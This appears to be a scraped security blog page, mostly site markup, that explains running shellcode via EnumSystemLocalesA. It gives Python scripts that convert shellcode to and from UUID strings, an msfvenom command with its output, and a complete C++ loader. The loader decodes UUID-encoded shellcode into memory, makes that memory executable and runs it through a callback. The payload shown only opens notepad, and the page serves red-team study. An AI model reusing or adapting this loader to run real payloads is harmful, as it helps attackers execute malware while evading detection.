href="#testing-the-technique" class="relative z-10 text-sm w-full py-1 px-3 transition-all duration-200 rounded-md straight-corners:rounded-none circular-corners:rounded-2xl sidebar-list-line:rounded-l-none! hover:bg-tint-hover theme-gradient:hover:bg-tint-12/1 hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-inset contrast-more:hover:ring-current sidebar-list-line:border-l-2 border-transparent sidebar-list-line:-left-px"><span class="">Testing the Technique</span></a></li><li class="flex flex-row relative h-fit first:mt-0 ml-3 my-0 sidebar-list-line:ml-0"><a href="#converting-shellcode-to-uuids" class="relative z-10 text-sm w-full py-1 px-3 transition-all duration-200 rounded-md straight-corners:rounded-none circular-corners:rounded-2xl sidebar-list-line:rounded-l-none! hover:bg-tint-hover theme-gradient:hover:bg-tint-12/1 hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-inset contrast-more:hover:ring-current sidebar-list-line:border-l-2 border-transparent sidebar-list-line:-left-px subitem sidebar-list-line:pl-6 opacity-8 contrast-more:opacity-11 sidebar-list-default:rounded-l-none! sidebar-list-default:border-l sidebar-list-default:border-tint"><span class="">Converting Shellcode to UUIDs</span></a></li><li class="flex flex-row relative h-fit first:mt-0 ml-3 my-0 sidebar-list-line:ml-0"><a href="#poc-code" class="relative z-10 text-sm w-full py-1 px-3 transition-all duration-200 rounded-md straight-corners:rounded-none circular-corners:rounded-2xl sidebar-list-line:rounded-l-none! hover:bg-tint-hover theme-gradient:hover:bg-tint-12/1 hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-inset contrast-more:hover:ring-current sidebar-list-line:border-l-2 border-transparent sidebar-list-line:-left-px subitem sidebar-list-line:pl-6 opacity-8 contrast-more:opacity-11 sidebar-list-default:rounded-l-none! sidebar-list-default:border-l sidebar-list-default:border-tint"><span class="">PoC Code</span></a></li><li class="flex flex-row relative h-fit mt-2 first:mt-0 mb-0.5"><a href="#references" class="relative z-10 text-sm w-full py-1 px-3 transition-all duration-200 rounded-md straight-corners:rounded-none circular-corners:rounded-2xl sidebar-list-line:rounded-l-none! hover:bg-tint-hover theme-gradient:hover:bg-tint-12/1 hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-inset contrast-more:hover:ring-current sidebar-list-line:border-l-2 border-transparent sidebar-list-line:-left-px"><span class="">References</span></a></li></ul></div></div><script>$RB=[];$RV=function(b){$RT=performance.now();for(var a=0;a<b.length;a+=2){var c=b[a],e=b[a+1];null!==e.parentNode&&e.parentNode.removeChild(e);var f=c.parentNode;if(f){var g=c.previousSibling,h=0;do{if(c&&8===c.nodeType){var d=c.data;if("/$"===d||"/&"===d)if(0===h)break;else h--;else"$"!==d&&"$?"!==d&&"$~"!==d&&"$!"!==d&&"&"!==d||h++}d=c.nextSibling;f.removeChild(c);c=d}while(c);for(;e.firstChild;)f.insertBefore(e.firstChild,c);g.data="$";g._reactRetry&&g._reactRetry()}}b.length=0};
$RC=function(b,a){if(a=document.getElementById(a))(b=document.getElementById(b))?(b.previousSibling.data="$~",$RB.push(b,a),2===$RB.length&&(b="number"!==typeof $RT?0:$RT,a=performance.now(),setTimeout($RV.bind(null,$RB),2300>a&&2E3<a?2300-a:b+300-a))):a.parentNode.removeChild(a)};$RC("B:0","S:0")</script><div hidden id="S:1"><div aria-busy="false" class="group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0"><div class="flex items-center justify-start gap-2 text-sm [grid-area:1/1]"></div><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-tint depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 z-2 mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11 translate-y-0! print:hidden"><span class="button-content truncate">Copy</span></button><pre class="relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_&amp;]:bg-tint-base rounded-md straight-corners:rounded-xs shadow-xs"><code id="_R_118qav5ukqiv5ubsnpfivb_" class="inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] print:whitespace-pre-wrap"><span class="highlight-line"><span class="highlight-line-content">#!/usr/bin/python3<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">import sys<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">from uuid import UUID<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content"># UUIDs from NCC Blog Post<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">uuids = [<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    &quot;6850c031-6163-636c-5459-504092741551&quot;,<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    &quot;2f728b64-768b-8b0c-760c-ad8b308b7e18&quot;,<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    &quot;1aeb50b2-60b2-2948-d465-488b32488b76&quot;,<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    &quot;768b4818-4810-48ad-8b30-488b7e300357&quot;,<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    &quot;175c8b3c-8b28-1f74-2048-01fe8b541f24&quot;,<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    &quot;172cb70f-528d-ad02-813c-0757696e4575&quot;,<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    &quot;1f748bef-481c-fe01-8b34-ae4801f799ff&quot;,<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    &quot;000000d7-0000-0000-0000-000000000000&quot;,<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    ]<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">output_file = open(&quot;/tmp/out.bin&quot;,&quot;wb&quot;) <!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">for uuid in uuids:<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    output_file.write(UUID(uuid).bytes_le)<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">        <!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">output_file.close()</span></span></code></pre></div></div><script>$RC("B:1","S:1")</script><div hidden id="S:2"><div aria-busy="false" class="group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0"><div class="flex items-center justify-start gap-2 text-sm [grid-area:1/1]"></div><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-tint depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 z-2 mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11 translate-y-0! print:hidden"><span class="button-content truncate">Copy</span></button><pre class="relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_&amp;]:bg-tint-base rounded-md straight-corners:rounded-xs shadow-xs"><code id="_R_1n8qav5ukqiv5ubsnpfivb_" class="inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] print:whitespace-pre-wrap"><span class="highlight-line"><span class="highlight-line-content">#!usr/bin/python3<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">from uuid import UUID<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">import sys<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">if len(sys.argv) &lt; 2:<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    print(&quot;Usage: %s &lt;shellcode_file&gt;&quot; % sys.argv[0])<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    sys.exit(1) <!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">with open(sys.argv[1], &quot;rb&quot;) as f:<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    # Read in 16 bytes from our input shellcode<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    chunk = f.read(16)<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    while chunk:<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">        # If the chunk is less than 16 bytes then we pad the difference<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">        if len(chunk) &lt; 16:<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">            padding = 16 - len(chunk)<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">            chunk = chunk + (b&quot;\x90&quot; * padding)<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">        print(UUID(bytes_le=chunk))<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">        chunk = f.read(16)</span></span></code></pre></div></div><script>$RC("B:2","S:2")</script><div hidden id="S:3"><div aria-busy="false" class="group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0"><div class="flex items-center justify-start gap-2 text-sm [grid-area:1/1]"></div><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-tint depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 z-2 mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11 translate-y-0! print:hidden"><span class="button-content truncate">Copy</span></button><pre class="relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_&amp;]:bg-tint-base rounded-md straight-corners:rounded-xs shadow-xs"><code id="_R_1r8qav5ukqiv5ubsnpfivb_" class="inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] print:whitespace-pre-wrap"><span class="highlight-line"><span class="highlight-line-content">msfvenom -p windows/exec CMD=notepad -f raw -o /tmp/notepad_shellcode<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">[-] No platform was selected, choosing Msf::Module::Platform::Windows<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">[-] No arch selected, selecting arch: x86 from the payload<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">No encoder or badchars specified, outputting raw payload<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">Payload size: 192 bytes<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">Saved as: /tmp/notepad_shellcode<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">$ <!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">$ python3 /tmp/convert_to_uuid.py /tmp/notepad_shellcode <!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;0082e8fc-0000-8960-e531-c0648b50308b&quot;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;528b0c52-8b14-2872-0fb7-4a2631ffac3c&quot;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;2c027c61-c120-0dcf-01c7-e2f252578b52&quot;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;3c4a8b10-4c8b-7811-e348-01d1518b5920&quot;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;498bd301-e318-493a-8b34-8b01d631ffac&quot;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;010dcfc1-38c7-75e0-f603-7df83b7d2475&quot;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;588b58e4-0124-66d3-8b0c-4b8b581c01d3&quot;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;018b048b-89d0-2444-245b-5b61595a51ff&quot;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;5a5f5fe0-128b-8deb-5d6a-018d85b20000&quot;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;31685000-6f8b-ff87-d5bb-f0b5a25668a6&quot;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;ff9dbd95-3cd5-7c06-0a80-fbe07505bb47&quot;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;6a6f7213-5300-d5ff-6e6f-746570616400&quot;</span></span></code></pre></div></div><script>$RC("B:3","S:3")</script><div hidden id="S:4"><div aria-busy="false" class="group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0"><div class="flex items-center justify-start gap-2 text-sm [grid-area:1/1]"></div><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-tint depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 z-2 mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11 translate-y-0! print:hidden"><span class="button-content truncate">Copy</span></button><pre class="relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_&amp;]:bg-tint-base rounded-md straight-corners:rounded-xs shadow-xs"><code id="_R_218qav5ukqiv5ubsnpfivb_" class="inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] print:whitespace-pre-wrap"><span class="highlight-line"><span class="highlight-line-content">#include &lt;iostream&gt;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">#include &lt;Windows.h&gt;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">#include &lt;Rpc.h&gt;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">#pragma comment(lib, &quot;Rpcrt4.lib&quot;)<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">int Error(const char* msg) {<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    printf(&quot;%s (%u):&quot;, msg, GetLastError());<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    return 1;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">}<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">int main()<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">{<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    // Shellcode as array of UUIDs<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    const char* uuid_arr[] =<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    {<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    &quot;0082e8fc-0000-8960-e531-c0648b50308b&quot;,<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    &quot;528b0c52-8b14-2872-0fb7-4a2631ffac3c&quot;,<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    &quot;2c027c61-c120-0dcf-01c7-e2f252578b52&quot;,<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    &quot;3c4a8b10-4c8b-7811-e348-01d1518b5920&quot;,<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    &quot;498bd301-e318-493a-8b34-8b01d631ffac&quot;,<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    &quot;010dcfc1-38c7-75e0-f603-7df83b7d2475&quot;,<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    &quot;588b58e4-0124-66d3-8b0c-4b8b581c01d3&quot;,<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    &quot;018b048b-89d0-2444-245b-5b61595a51ff&quot;,<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    &quot;5a5f5fe0-128b-8deb-5d6a-018d85b20000&quot;,<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    &quot;31685000-6f8b-ff87-d5bb-f0b5a25668a6&quot;,<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    &quot;ff9dbd95-3cd5-7c06-0a80-fbe07505bb47&quot;,<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    &quot;6a6f7213-5300-d5ff-6e6f-746570616400&quot;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    };<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">    // Minimum allocation size for VirtualAlloc<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    SIZE_T alloc_size = 0x2000;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">    // Get a handle to the current process<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    int pid = GetCurrentProcessId();<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    HANDLE proc_handle = OpenProcess(PROCESS_VM_OPERATION,FALSE, pid);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    if (!proc_handle)<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">        Error(&quot;OpenProcess Failed&quot;);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    <!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    // Allocate memory in current process to hold our shellcode<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    // Initial allocation is PAGE_READWRITE<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    void* mem = VirtualAllocEx(proc_handle, NULL, alloc_size, MEM_COMMIT, PAGE_READWRITE);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    if (!mem)<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">        Error(&quot;VirtualAlloc Failed&quot;);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">        <!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    DWORD_PTR mem_ptr = (DWORD_PTR)mem;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    <!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    // Loop through our list of UUIDs and use UuidFromStringA <!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    // to convert and load into memory<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    for (int count = 0; count &lt; sizeof(uuid_arr) / sizeof(uuid_arr[0]); count++) {<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">        RPC_STATUS status = UuidFromStringA((RPC_CSTR)uuid_arr[count], (UUID*)mem_ptr);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">        if (status != RPC_S_OK) {<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">            CloseHandle(mem);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">            Error(&quot;UuidFromStringA Failed&quot;);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">        }<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">        mem_ptr += 16;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    }<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    <!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    MEMORY_BASIC_INFORMATION mem_info;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    <!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    // Get a handle to the memory region containing our shellcode<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    // so we can change the page permission<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    VirtualQueryEx(proc_handle, mem, &amp;mem_info, sizeof(mem_info));<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    <!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    // Use VirtualProtectEx to mark the memory region as executable<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    if(!VirtualProtectEx(proc_handle, mem, sizeof(mem), PAGE_EXECUTE_READ, &amp;mem_info.Protect))<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">        Error(&quot;VirtualProtect Failed&quot;);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">    // Execute our shellcode using EnumSystemLocalesA<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    if(EnumSystemLocalesA((LOCALE_ENUMPROCA)mem, 0) == 0)<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">        Error(&quot;EnumSystemLocalesA Failed&quot;);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">    CloseHandle(mem);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">}</span></span></code></pre></div></div><script>$RC("B:4","S:4")</script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[47132,[],\"\"]\n3:I[75082,[],\"\"]\ne:I[87563,[\"4219\",\"static/chunks/app/global-error-99197ad4868e95f4.js\"],\"default\"]\n:HC[\"https://static-2v.gitbook.com\",\"\"]\n:HL[\"https://static-2v.gitbook.com/_next/static/css/4cf571e71811438f.css\",\"style\"]\n:HL[\"https://static-2v.gitbook.com/_next/static/css/919cadf6c2ad1dbc.css\",\"style\"]\n:HL[\"https://static-2v.gitbook.com/_next/static/css/e4670420fc569cb1.css\",\"style\"]\n:HL[\"https://static-2v.gitbook.com/_next/static/css/7ebb61be21b17617.css\",\"style\"]\n:HL[\"https://static-2v.gitbook.com/_next/static/css/2a35d53826279992.css\",\"style\"]\n:HL[\"https://static-2v.gitbook.com/_next/static/css/c36dde9599bfc781.css\",\"style\"]\n:HL[\"https://static-2v.gitbook.com/_next/static/css/9c3b4442e0601ff1.css\",\"style\"]\n:HL[\"https://static-2v.gitbook.com/_next/static/css/8c7837bed22017b9.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"yIj3uluCPPo1Y1hTOPK7l\",\"p\":\"https://static-2v.gitbook.com\",\"c\":[\"\",\"sites\",\"static\",\"url-host\",\"blog.securehat.co.uk%2F\",\"(apiToken%3AeyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.[base64].UkKC1832ZsfTObieXj-S9U76MMCkHR6XZR1FiLEqkgw%2CbasePath%3A%2F%2CimagesContextId%3Ablog.securehat.co.uk%2Corganization%3ATbctoJJpxGTkJE0YQTHz%2Csite%3Asite_vm45e%2CsiteBasePath%3A%2F%2CsiteSpace%3Asitesp_ZnR2p%2Cspace%3A'-MQdibjxHomm2ci4AOPv')\",\"process-injection%2Fshellcode-execution-via-enumsystemlocala\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"sites\",{\"children\":[\"static\",{\"children\":[[\"mode\",\"url-host\",\"d\"],{\"children\":[[\"siteURL\",\"blog.securehat.co.uk%2F\",\"d\"],{\"children\":[[\"siteData\",\"(apiToken%3AeyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.[base64].UkKC1832ZsfTObieXj-S9U76MMCkHR6XZR1FiLEqkgw%2CbasePath%3A%2F%2CimagesContextId%3Ablog.securehat.co.uk%2Corganization%3ATbctoJJpxGTkJE0YQTHz%2Csite%3Asite_vm45e%2CsiteBasePath%3A%2F%2CsiteSpace%3Asitesp_ZnR2p%2Cspace%3A'-MQdibjxHomm2ci4AOPv')\",\"d\"],{\"children\":[\"(content)\",{\"children\":[[\"pagePath\",\"process-injection%2Fshellcode-execution-via-enumsystemlocala\",\"d\"],{\"children\":[\"__PAGE__\",{}]}]},\"$undefined\",\"$undefined\",true]}]}]}]}]}]}],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":[[[\"$\",\"title\",null,{\"children\":\"403: This page could not be 